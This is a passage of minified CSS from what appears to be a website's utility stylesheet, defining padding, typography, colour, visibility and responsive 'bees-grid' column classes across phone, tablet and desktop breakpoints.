ding-left:2px;padding-right:2px}.is-padding-horizontal-xs-on-small{padding-left:4px;padding-right:4px}.is-padding-horizontal-s-on-small{padding-left:8px;padding-right:8px}.is-padding-horizontal-m-on-small{padding-left:16px;padding-right:16px}.is-padding-horizontal-l-on-small{padding-left:32px;padding-right:32px}.is-padding-horizontal-xl-on-small{padding-left:64px;padding-right:64px}.is-padding-horizontal-xxl-on-small{padding-left:92px;padding-right:92px}.is-padding-top-xxs-on-small{padding-top:2px!important}.is-padding-top-xs-on-small{padding-top:4px!important}.is-padding-top-s-on-small{padding-top:8px!important}.is-padding-top-m-on-small{padding-top:16px!important}.is-padding-top-l-on-small{padding-top:32px!important}.is-padding-top-xl-on-small{padding-top:64px!important}.is-padding-top-xxl-on-small{padding-top:92px!important}.is-padding-bottom-xxs-on-small{padding-bottom:2px!important}.is-padding-bottom-xs-on-small{padding-bottom:4px!important}.is-padding-bottom-s-on-small{padding-bottom:8px!important}.is-padding-bottom-m-on-small{padding-bottom:16px!important}.is-padding-bottom-l-on-small{padding-bottom:32px!important}.is-padding-bottom-xl-on-small{padding-bottom:64px!important}.is-padding-bottom-xxl-on-small{padding-bottom:92px!important}.is-padding-left-xxs-on-small{padding-left:2px}.is-padding-left-xs-on-small{padding-left:4px}.is-padding-left-s-on-small{padding-left:8px}.is-padding-left-m-on-small{padding-left:16px}.is-padding-left-l-on-small{padding-left:32px}.is-padding-left-xl-on-small{padding-left:64px}.is-padding-left-xxl-on-small{padding-left:92px}.is-padding-right-xxs-on-small{padding-right:2px}.is-padding-right-xs-on-small{padding-right:4px}.is-padding-right-s-on-small{padding-right:8px}.is-padding-right-m-on-small{padding-right:16px}.is-padding-right-l-on-small{padding-right:32px}.is-padding-right-xl-on-small{padding-right:64px}.is-padding-right-xxl-on-small{padding-right:92px}.is-padding-m-on-small{padding:16px}}.is-height-xs{height:14px}.is-height-s{height:16px}.is-height-m{height:20px}.is-height-l{height:24px}.is-height-xl{height:32px}.is-height-xxl{height:40px}.is-min-width-s{min-width:8px}.is-min-width-fit-content{min-width:-moz-fit-content;min-width:fit-content}.is-min-width-max-content{min-width:max-content}.is-min-width-zero{min-width:0}.is-width-xs{width:14px}.is-width-s{width:16px}.is-width-m{width:20px}.is-width-l{width:24px}.is-width-xl{width:32px}.is-width-xxl{width:40px}.gap-8{gap:8px}.gap-16{gap:16px}.gap-24{gap:24px}.gap-32{gap:32px}.gap-40{gap:40px}@media(max-width:727px){.gap-24-phone{gap:24px}}.is-underlined{text-decoration:underline}.is-hover-underline:hover{text-decoration:underline;opacity:1}.is-hover-black-underline:hover{text-decoration:underline;color:#000}.is-line-through{text-decoration:line-through}.is-text-weight-semi-bold{font-weight:600}.is-text-weight-bold{font-weight:700}.is-text-weight-normal{font-weight:400}.is-text-weight-medium{font-weight:500}.is-italic{font-style:italic}.is-uppercase{text-transform:uppercase}.is-capitalized{text-transform:capitalize}.is-lowercase{text-transform:lowercase}.is-text-transform-none-forced{text-transform:none!important}.is-text-align-left{text-align:left}.is-text-align-right{text-align:right}.is-text-align-center{text-align:center}.is-size-1{font-size:3rem}.is-size-2{font-size:2.5rem}.is-size-3{font-size:2rem}.is-size-4{font-size:1.5rem}.is-size-5{font-size:1.25rem!important}.is-size-6{font-size:1rem!important}.is-size-7{font-size:.75rem}.is-font-family-barlow{font-family:var(--heading-font),"Barlow","Arial",sans-serif}.is-font-family-sans-serif{font-family:var(--default-font),"Verdana","Arial",sans-serif}.is-font-family-barlow-only{font-family:Barlow,Arial,sans-serif}.is-font-size-xxsmall{font-size:10px!important}.is-font-size-xsmall{font-size:12px!important}.is-font-size-small{font-size:14px!important}.is-font-size-normal{font-size:16px!important}.is-font-size-medium{font-size:20px!important}.is-font-size-large{font-size:24px!important}.is-font-size-xlarge{font-size:32px!important}.is-font-size-xxlarge{font-size:40px!important}.is-font-size-xxxlarge{font-size:48px!important}.is-font-size-18{font-size:18px!important}.is-clickable{cursor:pointer}.is-white-space-inherit{white-space:inherit!important}.is-white-space-pre-wrap{white-space:pre-wrap}.is-white-space-no-wrap{white-space:nowrap}.is-word-break-break-all{word-break:break-all}@media(min-width:1366px){.is-font-size-xxlarge-on-desktop{font-size:40px}.is-line-height-xxlarge-on-desktop{line-height:48px}}@media(min-width:728px){.is-line-height-large-medium-up{line-height:32px!important}.is-line-height-xxlarge-medium-up{line-height:48px!important}}@media(max-width:727px){.is-font-size-normal-on-mobile{font-size:16px!important}.is-font-size-medium-on-mobile{font-size:20px!important}.is-font-size-small-on-mobile{font-size:14px!important}.is-font-size-xsmall-on-mobile{font-size:12px!important}.is-line-height-medium-on-mobile{line-height:24px}}.truncate-after-3-lines{-webkit-line-clamp:3}.truncate-after-2-lines,.truncate-after-3-lines{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-box-orient:vertical}.truncate-after-2-lines{-webkit-line-clamp:2}.truncate-after-1-line{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.is-first-letter-uppercase:first-letter{text-transform:uppercase}.is-line-height-inherit{line-height:inherit}.is-line-height-xsmall{line-height:14px!important}.is-line-height-small{line-height:16px!important}.is-line-height-medium{line-height:24px!important}.is-line-height-normal{line-height:20px!important}.is-line-height-large{line-height:32px!important}.is-line-height-xlarge{line-height:40px!important}.is-line-height-xxlarge{line-height:48px!important}.is-black-color{color:#000}.is-white-color{color:#fff}.is-thunderbird-color{color:#c9201d}.is-yellow-color{color:#ff0}.is-discount-green-color{color:#05853e!important}.is-bombay-color{color:#b9bcc1}.is-camarone-green-color{color:#006400}.is-blue-link-color{color:#4d6edb}.is-light-grey-color{color:#dfdede}.is-grey-color{color:#707372}.is-grey-container{color:#373a36}.is-selago-color{color:#f0ecfc}.is-salem-color{color:#05853e}.is-philippine-green-color{color:#1d8445}.is-disabled{color:#dfdede;cursor:not-allowed}.is-text-error-color{color:#c9201d}.is-royal-color{color:#4d6edb}.is-white-smoke{color:#f5f5f5}.is-black-label-primary-color{color:rgba(0,0,0,.9)}.is-black-label-secondary-color{color:rgba(0,0,0,.55)}.is-blue-info-text{color:#0363c4}.is-blue-info-text-secondary{color:#047af1}.is-red-error-text{color:#c9201d}.is-bees-grey-divider{border:1px solid #f0ecfc}.is-bees-black-border{border:1px solid #000}.is-bees-hex-border{border:1px solid rgba(20,20,20,.12)}.is-black-background{background-color:#000}.is-white-background{background-color:#fff}.is-grey-background{background-color:#373a36}.is-magnolia-background{background-color:#fbf9ff}.is-light-grey-background,.is-light-grey-background-full{background-color:#f8f8f8}.is-light-grey-background-full:before{position:absolute;top:0;display:block;width:100vw;height:100%;background-color:#f8f8f8;content:"";right:100%}.is-selago-background{background-color:#f0ecfc}.is-royal-blue-background{background-color:#4d6edb}.is-green{color:#006400!important}.is-grey-opacity{color:#707372;opacity:.7}.is-black-border{border-color:#000}.is-bombay-border{border-color:#b9bcc1}.is-grey-border{border-color:#707372}.is-selago-border{border-color:#f0ecfc}.is-royal-border{border-color:#4d6edb}.is-salem-border{border-color:#05853e}.is-black-label-primary-border{border-color:rgba(0,0,0,.9)}.is-black-label-secondary-border{border-color:rgba(0,0,0,.55)}.is-snow-background{background-color:#fafafa}.is-nero-grey-border{border-color:rgba(20,20,20,.12)}.is-hexa-txt-color{color:#141414!important}.is-hex-sub-txt-color{color:#757575!important}.is-opacity-0-3{opacity:.3}.is-opacity-0-5{opacity:.56}.bees-grid{display:flex;flex-flow:row wrap;align-items:stretch;width:100%;margin-right:auto;margin-left:auto}.bees-grid.is-grid-no-spacing{padding:0}.bees-col{box-sizing:border-box}.bees-grid.is-grid-no-spacing>.bees-col{margin:0}.is-order-1.is-order-1{order:1}.is-order-2.is-order-2{order:2}.is-order-3.is-order-3{order:3}.is-order-4.is-order-4{order:4}.is-order-5.is-order-5{order:5}.is-order-6.is-order-6{order:6}.is-order-7.is-order-7{order:7}.is-order-8.is-order-8{order:8}.is-order-9.is-order-9{order:9}.is-order-10.is-order-10{order:10}.is-order-11.is-order-11{order:11}.is-order-12.is-order-12{order:12}@media(max-width:727px){.bees-grid{padding:0}.bees-col{margin:16px;width:calc(100% - 32px)}.is-grid-no-spacing>.bees-col{width:100%}.is-col-hide-phone{display:none!important}.is-column-phone{flex-direction:column}.is-row-phone{flex-direction:row}.is-wrap-phone{flex-wrap:wrap}.is-success-content{display:flex;flex-wrap:wrap;justify-content:center;align-items:stretch}.is-success-content-items{margin:0;border-bottom:1px solid #f0ecfc;border-left:1px solid #f0ecfc;border-right:1px solid #f0ecfc;display:flex;width:245px;align-content:space-around;align-items:center;justify-content:center}.is-success-content-items:before{display:block;content:"";padding-top:0}.is-success-content-items:last-child,.is-success-content-items:nth-child(1n),.is-success-content-items:nth-child(1n+1){display:flex;min-width:245px;align-content:space-around;align-items:center;justify-content:center;border-bottom:1px solid #f0ecfc;border-left:0 solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items-image{justify-content:space-around;height:120px}.is-order-1-phone.is-order-1-phone{order:1}.is-order-2-phone.is-order-2-phone{order:2}.is-order-3-phone.is-order-3-phone{order:3}.is-order-4-phone.is-order-4-phone{order:4}.is-order-5-phone.is-order-5-phone{order:5}.is-order-6-phone.is-order-6-phone{order:6}.is-order-7-phone.is-order-7-phone{order:7}.is-order-8-phone.is-order-8-phone{order:8}.is-order-9-phone.is-order-9-phone{order:9}.is-order-10-phone.is-order-10-phone{order:10}.is-order-11-phone.is-order-11-phone{order:11}.is-order-12-phone.is-order-12-phone{order:12}.is-1-col-phone.is-1-col-phone{width:calc(25% - 32px)}.is-grid-no-spacing>.is-1-col-phone.is-1-col-phone{width:25%}.is-2-col-phone.is-2-col-phone{width:calc(50% - 32px)}.is-grid-no-spacing>.is-2-col-phone.is-2-col-phone{width:50%}.is-3-col-phone.is-3-col-phone{width:calc(75% - 32px)}.is-grid-no-spacing>.is-3-col-phone.is-3-col-phone{width:75%}.is-4-col-phone.is-4-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-4-col-phone.is-4-col-phone{width:100%}.is-5-col-phone.is-5-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-5-col-phone.is-5-col-phone{width:100%}.is-6-col-phone.is-6-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-6-col-phone.is-6-col-phone{width:100%}.is-7-col-phone.is-7-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-7-col-phone.is-7-col-phone{width:100%}.is-8-col-phone.is-8-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-8-col-phone.is-8-col-phone{width:100%}.is-9-col-phone.is-9-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-9-col-phone.is-9-col-phone{width:100%}.is-10-col-phone.is-10-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-10-col-phone.is-10-col-phone{width:100%}.is-11-col-phone.is-11-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-11-col-phone.is-11-col-phone{width:100%}.is-12-col-phone.is-12-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-12-col-phone.is-12-col-phone{width:100%}.is-1-offset-phone.is-1-offset-phone{margin-left:calc(25% + 16px)}.bees-grid.is-grid-no-spacing>.is-1-offset-phone.is-1-offset-phone{margin-left:25%}.is-2-offset-phone.is-2-offset-phone{margin-left:calc(50% + 16px)}.bees-grid.is-grid-no-spacing>.is-2-offset-phone.is-2-offset-phone{margin-left:50%}.is-3-offset-phone.is-3-offset-phone{margin-left:calc(75% + 16px)}.bees-grid.is-grid-no-spacing>.is-3-offset-phone.is-3-offset-phone{margin-left:75%}}@media(min-width:728px)and (max-width:927px){.is-col-hide-small-tablet{display:none!important}.is-4-col-small-tablet{width:calc(50% - 32px)!important}.is-success-content{display:flex;flex-wrap:wrap;justify-content:center;max-width:80%;align-items:stretch}.is-success-content-items{margin:0;border-bottom:1px solid #f0ecfc;border-left:1px solid #f0ecfc;border-right:1px solid #f0ecfc;display:flex;min-width:245px;align-content:space-around;align-items:center;justify-content:flex-start}.is-success-content-items:before{display:block;content:"";padding-top:0}.is-success-content-items:nth-child(odd){margin:0;display:flex;min-width:245px;align-content:space-around;align-items:center;justify-content:flex-start;border-bottom:1px solid #f0ecfc;border-left:0 solid #f0ecfc;border-right:1px solid #f0ecfc}.is-success-content-items:nth-child(2n){width:245px;border-left:1px solid #f0ecfc}.is-success-content-items:last-child,.is-success-content-items:nth-child(2n){margin:0;display:flex;align-content:space-around;align-items:center;justify-content:flex-start;border-bottom:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items:last-child{min-width:245px;border-left:0 solid #f0ecfc}.is-success-content-items-image{justify-content:space-around;height:120px}}@media(min-width:728px)and (max-width:1023px){.bees-grid{padding:0}.bees-col{margin:16px;width:calc(50% - 32px)}.is-grid-no-spacing>.bees-col{width:50%}.is-col-hide-tablet{display:none!important}.is-column-tablet{flex-direction:column}.is-row-tablet{flex-direction:row}.is-wrap-tablet{flex-wrap:wrap}.is-order-1-tablet.is-order-1-tablet{order:1}.is-order-2-tablet.is-order-2-tablet{order:2}.is-order-3-tablet.is-order-3-tablet{order:3}.is-order-4-tablet.is-order-4-tablet{order:4}.is-order-5-tablet.is-order-5-tablet{order:5}.is-order-6-tablet.is-order-6-tablet{order:6}.is-order-7-tablet.is-order-7-tablet{order:7}.is-order-8-tablet.is-order-8-tablet{order:8}.is-order-9-tablet.is-order-9-tablet{order:9}.is-order-10-tablet.is-order-10-tablet{order:10}.is-order-11-tablet.is-order-11-tablet{order:11}.is-order-12-tablet.is-order-12-tablet{order:12}.is-1-col-tablet.is-1-col-tablet{width:calc(12.5% - 32px)}.is-grid-no-spacing>.is-1-col-tablet.is-1-col-tablet{width:12.5%}.is-2-col-tablet.is-2-col-tablet{width:calc(25% - 32px)}.is-grid-no-spacing>.is-2-col-tablet.is-2-col-tablet{width:25%}.is-3-col-tablet.is-3-col-tablet{width:calc(37.5% - 32px)}.is-grid-no-spacing>.is-3-col-tablet.is-3-col-tablet{width:37.5%}.is-4-col-tablet.is-4-col-tablet{width:calc(50% - 32px)}.is-grid-no-spacing>.is-4-col-tablet.is-4-col-tablet{width:50%}.is-5-col-tablet.is-5-col-tablet{width:calc(62.5% - 32px)}.is-grid-no-spacing>.is-5-col-tablet.is-5-col-tablet{width:62.5%}.is-6-col-tablet.is-6-col-tablet{width:calc(75% - 32px)}.is-grid-no-spacing>.is-6-col-tablet.is-6-col-tablet{width:75%}.is-7-col-tablet.is-7-col-tablet{width:calc(87.5% - 32px)}.is-grid-no-spacing>.is-7-col-tablet.is-7-col-tablet{width:87.5%}.is-8-col-tablet.is-8-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-8-col-tablet.is-8-col-tablet{width:100%}.is-9-col-tablet.is-9-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-9-col-tablet.is-9-col-tablet{width:100%}.is-10-col-tablet.is-10-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-10-col-tablet.is-10-col-tablet{width:100%}.is-11-col-tablet.is-11-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-11-col-tablet.is-11-col-tablet{width:100%}.is-12-col-tablet.is-12-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-12-col-tablet.is-12-col-tablet{width:100%}.is-1-offset-tablet.is-1-offset-tablet{margin-left:calc(12.5% + 16px)}.bees-grid.is-grid-no-spacing>.is-1-offset-tablet.is-1-offset-tablet{margin-left:12.5%}.is-2-offset-tablet.is-2-offset-tablet{margin-left:calc(25% + 16px)}.bees-grid.is-grid-no-spacing>.is-2-offset-tablet.is-2-offset-tablet{margin-left:25%}.is-3-offset-tablet.is-3-offset-tablet{margin-left:calc(37.5% + 16px)}.bees-grid.is-grid-no-spacing>.is-3-offset-tablet.is-3-offset-tablet{margin-left:37.5%}.is-4-offset-tablet.is-4-offset-tablet{margin-left:calc(50% + 16px)}.bees-grid.is-grid-no-spacing>.is-4-offset-tablet.is-4-offset-tablet{margin-left:50%}.is-5-offset-tablet.is-5-offset-tablet{margin-left:calc(62.5% + 16px)}.bees-grid.is-grid-no-spacing>.is-5-offset-tablet.is-5-offset-tablet{margin-left:62.5%}.is-6-offset-tablet.is-6-offset-tablet{margin-left:calc(75% + 16px)}.bees-grid.is-grid-no-spacing>.is-6-offset-tablet.is-6-offset-tablet{margin-left:75%}.is-7-offset-tablet.is-7-offset-tablet{margin-left:calc(87.5% + 16px)}.bees-grid.is-grid-no-spacing>.is-7-offset-tablet.is-7-offset-tablet{margin-left:87.5%}}@media(min-width:928px)and (max-width:1023px){.is-col-hide-large-tablet{display:none!important}.is-success-content{display:flex;flex-wrap:wrap;justify-content:center;max-width:80%;align-items:stretch}.is-success-content-items{margin:0;border-bottom:1px solid #f0ecfc;border-left:1px solid #f0ecfc;border-right:1px solid #f0ecfc;display:flex;min-width:245px;width:260px;align-content:space-around;align-items:center;justify-content:center}.is-success-content-items:before{display:block;content:"";padding-top:0}.is-success-content-items:nth-child(3n+1){border-bottom:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items:nth-child(3n){border-bottom:1px solid #f0ecfc}.is-success-content-items:nth-child(3n),.is-success-content-items:nth-child(3n+3){margin:0;display:flex;align-content:space-around;align-items:center;justify-content:center;min-width:245px;width:260px;border-left:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items:nth-child(3n+1){border-right:1px solid #f0ecfc}.is-success-content-items:last-child,.is-success-content-items:nth-child(3n+1){margin:0;display:flex;align-content:space-around;align-items:center;justify-content:center;min-width:245px;width:260px;border-left:0 solid #f0ecfc}.is-success-content-items:last-child{border-bottom:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items-image{justify-content:space-around;height:120px}}@media(min-width:1024px){.bees-grid{padding:0;max-width:1024px}.bees-col{margin:16px;width:calc(33.3333333333% - 32px)}.is-grid-no-spacing>.bees-col{width:33.3333333333%}.is-col-hide-desktop{display:none!important}.is-column,.is-column-desktop{flex-direction:column}.is-row,.is-row-desktop{flex-direction:row}.is-order-1-desktop.is-order-1-desktop{order:1}.is-order-2-desktop.is-order-2-desktop{order:2}.is-order-3-desktop.is-order-3-desktop{order:3}.is-order-4-desktop.is-order-4-desktop{order:4}.is-order-5-desktop.is-order-5-desktop{order:5}.is-order-6-desktop.is-order-6-desktop{order:6}.is-order-7-desktop.is-order-7-desktop{order:7}.is-order-8-desktop.is-order-8-desktop{order:8}.is-order-9-desktop.is-order-9-desktop{order:9}.is-order-10-desktop.is-order-10-desktop{order:10}.is-order-11-desktop.is-order-11-desktop{order:11}.is-order-12-desktop.is-order-12-desktop{order:12}.is-1-col,.is-1-col-desktop.is-1-col-desktop{width:calc(8.3333333333% - 32px)}.is-grid-no-spacing>.is-1-col,.is-grid-no-spacing>.is-1-col-desktop.is-1-col-desktop{width:8.3333333333%}.is-2-col,.is-2-col-desktop.is-2-col-desktop{width:calc(16.6666666667% - 32px)}.is-grid-no-spacing>.is-2-col,.is-grid-no-spacing>.is-2-col-desktop.is-2-col-desktop{width:16.6666666667%}.is-3-col,.is-3-col-desktop.is-3-col-desktop{width:calc(25% - 32px)}.is-grid-no-spacing>.is-3-col,.is-grid-no-spacing>.is-3-col-desktop.is-3-col-desktop{width:25%}.is-4-col,.is-4-col-desktop.is-4-col-desktop{width:calc(33.3333333333% - 32px)}.is-grid-no-spacing>.is-4-col,.is-grid-no-spacing>.is-4-col-desktop.is-4-col-desktop{width:33.3333333333%}.is-5-col,.is-5-col-desktop.is-5-col-desktop{width:calc(41.6666666667% - 32px)}.is-grid-no-spacing>.is-5-col,.is-grid-no-spacing>.is-5-col-desktop.is-5-col-desktop{width:41.6666666667%}.is-6-col,.is-6-col-desktop.is-6-col-desktop{width:calc(50% - 32px)}.is-grid-no-spacing>.is-6-col,.is-grid-no-spacing>.is-6-col-desktop.is-6-col-desktop{width:50%}.is-7-col,.is-7-col-desktop.is-7-col-desktop{width:calc(58.3333333333% - 32px)}.is-grid-no-spacing>.is-7-col,.is-grid-no-spacing>.is-7-col-desktop.is-7-col-desktop{width:58.3333333333%}.is-8-col,.is-8-col-desktop.is-8-col-desktop{width:calc(66.6666666667% - 32px)}.is-grid-no-spacing>.is-8-col,.is-grid-no-spacing>.is-8-col-desktop.is-8-col-desktop{width:66.6666666667%}.is-9-col,.is-9-col-desktop.is-9-col-desktop{width:calc(75% - 32px)}.is-grid-no-spacing>.is-9-col,.is-grid-no-spacing>.is-9-col-desktop.is-9-col-desktop{width:75%}.is-10-col,.is-10-col-desktop.is-10-col-desktop{width:calc(83.3333333333% - 32px)}.is-grid-no-spacing>.is-10-col,.is-grid-no-spacing>.is-10-col-desktop.is-10-col-desktop{width:83.3333333333%}.is-11-col,.is-11-col-desktop.is-11-col-desktop{width:calc(91.6666666667% - 32px)}.is-grid-no-spacing>.is-11-col,.is-grid-no-spacing>.is-11-col-desktop.is-11-col-desktop{width:91.6666666667%}.is-12-col,.is-12-col-desktop.is-12-col-desktop{width:calc(100% - 32px)}.is-grid-no-spacing>.is-12-col,.is-grid-no-spacing>.is-12-col-desktop.is-12-col-desktop{width:100%}.is-1-offset,.is-1-offset-desktop.is-1-offset-desktop{margin-left:calc(8.3333333333% + 16px)}.bees-grid.is-grid-no-spacing>.is-1-offset,.bees-grid.is-grid-no-spacing>.is-1-offset-desktop.is-1-offset-desktop{margin-left:8.3333333333%}.is-2-offset,.is-2-offset-desktop.is-2-offset-desktop{margin-left:calc(16.6666666667% + 16px)}.bees-grid.is-grid-no-spacing>.is-2-offset,.bees-grid.is-grid-no-spacing>.is-2-offset-desktop.is-2-offset-desktop{margin-left:16.6666666667%}.is-3-offset,.is-3-offset-desktop.is-3-offset-desktop{margin-left:calc(25% + 16px)}.bees-grid.is-grid-no-spacing>.is-3-offset,.bees-grid.is-grid-no-spacing>.is-3-offset-desktop.is-3-offset-desktop{margin-left:25%}.is-4-offset,.is-4-offset-desktop.is-4-offset-desktop{margin-left:calc(33.3333333333% + 16px)}.bees-grid.is-grid-no-spacing>.is-4-offset,.bees-grid.is-grid-no-spacing>.is-4-offset-desktop.is-4-offset-desktop{margin-left:33.3333333333%}.is-5-offset,.is-5-offset-desktop.is-5-offset-desktop{margin-left:calc(41.6666666667% + 16px)}.bees-grid.is-grid-no-spacing>.is-5-offset,.bees-grid.is-grid-no-spacing>.is-5-offset-desktop.is-5-offset-desktop{margin-left:41.6666666667%}.is-6-offset,.is-6-offset-desktop.is-6-offset-desktop{margin-left:calc(50% + 16px)}.bees-grid.is-grid-no-spacing>.is-6-offset,.bees-grid.is-grid-no-spacing>.is-6-offset-desktop.is-6-offset-desktop{margin-left:50%}.is-7-offset,.is-7-offset-desktop.is-7-offset-desktop{margin-left:calc(58.3333333333% + 16px)}.bees-grid.is-grid-no-spacing>.is-7-offset,.bees-grid.is-grid-no-spacing>.is-7-offset-desktop.is-7-offset-desktop{margin-left:58.3333333333%}.is-8-offset,.is-8-offset-desktop.is-8-offset-desktop{margin-left:calc(66.6666666667% + 16px)}.bees-grid.is-grid-no-spacing>.is-8-offset,.bees-grid.is-grid-no-spacing>.is-8-offset-desktop.is-8-offset-desktop{margin-left:66.6666666667%}.is-9-offset,.is-9-offset-desktop.is-9-offset-desktop{margin-left:calc(75% + 16px)}.bees-grid.is-grid-no-spacing>.is-9-offset,.bees-grid.is-grid-no-spacing>.is-9-offset-desktop.is-9-offset-desktop{margin-left:75%}.is-10-offset,.is-10-offset-desktop.is-10-offset-desktop{margin-left:calc(83.3333333333% + 16px)}.bees-grid.is-grid-no-spacing>.is-10-offset,.bees-grid.is-grid-no-spacing>.is-10-offset-desktop.is-10-offset-desktop{margin-left:83.3333333333%}.is-11-offset,.is-11-offset-desktop.is-11-offset-desktop{margin-left:calc(91.6666666667% + 16px)}.bees-grid.is-grid-no-spacing>.is-11-offset,.bees-grid.is-grid-no-spacing>.is-11-offset-desktop.is-11-offset-desktop{margin-left:91.6666666667%}.is-full-width-on-desktop{width:100%}.is-success-content{display:flex;flex-wrap:wrap;justify-content:center;max-width:100%;align-items:stretch}.is-success-content-items{margin:0;display:flex;min-width:342px;align-content:space-around;align-items:center;justify-content:flex-start;flex-direction:column;border-bottom:1px solid #f0ecfc;border-left:1px solid #f0ecfc;border-right:1px solid #f0ecfc}.is-success-content-items:before{display:block;content:"";padding-top:0}.is-success-content-items:nth-child(3n+1){border-right:0 solid #f0ecfc}.is-success-content-items:nth-child(3n),.is-success-content-items:nth-child(3n+3){margin:0;display:flex;min-width:342px;align-content:space-around;align-items:center;justify-content:flex-start;flex-direction:column;border-left:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items:nth-child(3n+1){border-right:1px solid #f0ecfc}.is-success-content-items:last-child,.is-success-content-items:nth-child(3n+1){margin:0;display:flex;min-width:342px;align-content:space-around;align-items:center;justify-content:flex-start;flex-direction:column;border-left:0 solid #f0ecfc}.is-success-content-items:last-child{border-right:0 solid #f0ecfc}.is-success-content-items-image{justify-content:space-around;height:120px}}@media(min-width:1366px){.bees-grid{padding:0;max-width:1328px}.is-1-col-large-desktop,.is-1-col-large-desktop.is-1-col-large-desktop{width:calc(8.3333333333% - 32px)}.is-grid-no-spacing>.is-1-col-large-desktop,.is-grid-no-spacing>.is-1-col-large-desktop.is-1-col-large-desktop{width:8.3333333333%}.is-2-col-large-desktop,.is-2-col-large-desktop.is-2-col-large-desktop{width:calc(16.6666666667% - 32px)}.is-grid-no-spacing>.is-2-col-large-desktop,.is-grid-no-spacing>.is-2-col-large-desktop.is-2-col-large-desktop{width:16.6666666667%}.is-3-col-large-desktop,.is-3-col-large-desktop.is-3-col-large-desktop{width:calc(25% - 32px)}.is-grid-no-spacing>.is-3-col-large-desktop,.is-grid-no-spacing>.is-3-col-large-desktop.is-3-col-large-desktop{width:25%}.is-4-col-large-desktop,.is-4-col-large-desktop.is-4-col-large-desktop{width:calc(33.3333333333% - 32px)}.is-grid-no-spacing>.is-4-col-large-desktop,.is-grid-no-spacing>.is-4-col-large-desktop.is-4-col-large-desktop{width:33.3333333333%}.is-5-col-large-desktop,.is-5-col-large-desktop.is-5-col-large-desktop{width:calc(41.6666666667% - 32px)}.is-grid-no-spacing>.is-5-col-large-desktop,.is-grid-no-spacing>.is-5-col-large-desktop.is-5-col-large-desktop{width:41.6666666667%}.is-6-col-large-desktop,.is-6-col-large-desktop.is-6-col-large-desktop{width:calc(50% - 32px)}.is-grid-no-spacing>.is-6-col-large-desktop,.is-grid-no-spacing>.is-6-col-large-desktop.is-6-col-large-desktop{width:50%}.is-7-col-large-desktop,.is-7-col-large-desktop.is-7-col-large-desktop{width:calc(58.3333333333% - 32px)}.is-grid-no-spacing>.is-7-col-large-desktop,.is-grid-no-spacing>.is-7-col-large-desktop.is-7-col-large-desktop{width:58.3333333333%}.is-8-col-large-desktop,.is-8-col-large-desktop.is-8-col-large-desktop{width:calc(66.6666666667% - 32px)}.is-grid-no-spacing>.is-8-col-large-desktop,.is-grid-no-spacing>.is-8-col-large-desktop.is-8-col-large-desktop{width:66.6666666667%}.is-9-col-large-desktop,.is-9-col-large-desktop.is-9-col-large-desktop{width:calc(75% - 32px)}.is-grid-no-spacing>.is-9-col-large-desktop,.is-grid-no-spacing>.is-9-col-large-desktop.is-9-col-large-desktop{width:75%}.is-10-col-large-desktop,.is-10-col-large-desktop.is-10-col-large-desktop{width:calc(83.3333333333% - 32px)}.is-grid-no-spacing>.is-10-col-large-desktop,.is-grid-no-spacing>.is-10-col-large-desktop.is-10-col-large-desktop{width:83.3333333333%}.is-11-col-large-desktop,.is-11-col-large-desktop.is-11-col-large-desktop{width:calc(91.6666666667% - 32px)}.is-grid-no-spacing>.is-11-col-large-desktop,.is-grid-no-spacing>.is-11-col-large-desktop.is-11-col-large-desktop{width:91.6666666667%}.is-12-col-large-desktop,.is-12-col-large-desktop.is-12-col-large-desktop{width:calc(100% - 32px)}.is-grid-no-spacing>.is-12-col-large-desktop,.is-grid-no-spacing>.is-12-col-large-desktop.is-12-col-large-desktop{width:100%}}.is-hidden{display:none!important}.is-overflow-scroll{overflow:scroll!important}.is-overflow-hidden{overflow:hidden!important}.visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}@media(min-width:320px){.is-shown-small-plus{display:block}.is-hidden-small-plus{display:none!important}}@media(min-width:728px){.is-shown-medium-plus{display:block}.is-hidden-medium-plus{display:none!important}}@media(min-width:1366px){.is-shown-large-plus{display:block}.is-hidden-large-plus{display:none!important}}@media print{.is-hidden-print{display:none}.is-show-print{display:block!important}}.thin-black-line{border:.5px solid #000;height:100%}.is-non-button{background-color:rgba(0,0,0,0)!important;border:rgba(0,0,0,0);color:#000!important;box-shadow:none;padding:0!important;height:auto}.is-non-button:hover{box-shadow:none!important;background:rgba(0,0,0,0)!important}.is-button-color-blue{color:#0f7ffa!important}.underline-tab:hover{border-color:#000}.underline-tab-selected{border-color:#4d6edb}.is-grey-bottom-border{border:solid #f0ecfc;border-width:0 0 2px}@media(max-width:727px){.is-grey-top-border-on-phone{border:solid #f0ecfc;border-width:2px 0 0}}.border-none{border:none!important}.no-vertical-margin{margin-bottom:0;margin-top:0}.fixed-center-center{width:100%;height:100vh;position:fixed!important;top:0;left:0;display:flex;justify-content:center;align-items:center;overflow:auto}.mobile_sort_by_button{background:#fff;text-transform:none}.overflow-x-hidden{overflow-x:"hidden"}.mobile-sort-by-title{height:24px}.mobile-sort-by-apply-button,.mobile-sort-by-option{height:40px}.is-hover-pointer:hover{cursor:pointer}.small-shadow{box-shadow:0 0 10px #c8c8c8}.shadow-none{box-shadow:none!important}.shadow-bottom{box-shadow:0 